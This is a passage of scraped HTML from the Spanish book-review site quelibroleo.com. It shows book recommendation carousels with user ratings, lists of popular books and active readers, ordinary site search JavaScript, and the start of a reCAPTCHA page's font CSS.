															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 19 votos"
							     							     
							     data-id="349635"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-circulo-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-circulo-de-los-dias"><span>EL CÍRCULO DE LOS DÍ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai">
																	<img src="https://quelibroleo.com/images/libros/libro-1749627786.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai"><span>KENKAKU SHOBAI. VOCA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ikenami-shotaro">IKENAMI, SHOTARO</a></small>
									</div>
			</div>
			</div>
</div>
									<!-- div for quelibroleo.com_billboard2 -->
						<div id='quelibroleo.com_billboard2' style="text-align: center;" target="_blank"></div>
<!-- End div for quelibroleo.com_billboard2 -->
							<div class="carousel recomendaciones" data-items="10" data-category="recomendaciones">
	<h3>Recomendaciones</h3>
			<a href="https://quelibroleo.com/recomendaciones" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="recomendaciones" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/v-de-vendetta">
																	<img src="https://quelibroleo.com/images/libros/libro-1539240753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="10566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/v-de-vendetta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/v-de-vendetta"><span>V DE VENDETTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan">MOORE, ALAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/estela-de-condensacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1737025103.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,3 / 10 de 3 votos"
							     							     
							     data-id="348546"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/estela-de-condensacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/estela-de-condensacion"><span>ESTELA DE CONDENSACI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kim-ae-ran">KIM, AE-RAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 545 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 417 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
			</div>
</div>
						<div class="featured">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE8D0;</i>
				<h4>Mejores de la semana</h4>
				<ul>
											<li><a href="https://quelibroleo.com/jotade"><span>JOTADÉ</span>
								<small>DÍAZ, SANTIAGO</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,4 / 10 de 51 votos">
										<div data-rating="7.49"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-chica-del-lago-1"><span>LA CHICA DEL LAGO</span>
								<small>SANTIAGO, MIKEL</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,1 / 10 de 18 votos">
										<div data-rating="7.11"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/los-tres-mundos"><span>LOS TRES MUNDOS</span>
								<small>POSTEGUILLO, SANTIAGO</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="8,5 / 10 de 17 votos">
										<div data-rating="8.53"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-asistenta"><span>LA ASISTENTA</span>
								<small>MCFADDEN, FREIDA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,2 / 10 de 220 votos">
										<div data-rating="7.21"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/cadaver-exquisito"><span>CADÁVER EXQUISITO</span>
								<small>BAZTERRICA, AGUSTINA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,8 / 10 de 59 votos">
										<div data-rating="6.80"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE0CA;</i>
				<h4>Últimas críticas</h4>
				<ul>
											<li><a href="https://quelibroleo.com/la-pasadora#comentarios"><span>LA PASADORA</span>
								<small>PEREARNAU, LAIA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7 / 10 de 1 votos">
										<div data-rating="7.00"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/vera-una-historia-de-amor#comentarios"><span>VERA, UNA HISTORIA DE AMOR</span>
								<small>VAL,  JUAN DEL</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="3,5 / 10 de 17 votos">
										<div data-rating="3.59"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/tiempo-de-vida#comentarios"><span>TIEMPO DE VIDA</span>
								<small>GIRALT TORRENTE, MARCOS</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,5 / 10 de 7 votos">
										<div data-rating="7.57"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/el-susurro-del-fuego#comentarios"><span>EL SUSURRO DEL FUEGO</span>
								<small>CASTILLO, JAVIER</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="5,5 / 10 de 14 votos">
										<div data-rating="5.50"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/rojo#comentarios"><span>ROJO</span>
								<small>CISTARÉ, MARC</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7 / 10 de 1 votos">
										<div data-rating="7.00"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE7FB;</i>
				<h4>Lectores más activos</h4>
				<ul class="usuarios">
																		<li><a href="https://quelibroleo.com/usuarios/indiana23"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>juan</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/la-mir"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/la mir.jpg"
												alt=""><p>miriam</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/103084137542939876557"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/103084137542939876557.jpg"
												alt=""><p>begbie</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/111866170485091723942"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/111866170485091723942.jpg"
												alt=""><p>pedro josé sánchez martínez</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/evatorguet"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>eva torguet</p></span></a></li>
															</ul>
			</div>
		</div>
	</div>
</div>		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d0x8f0qk0c59
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
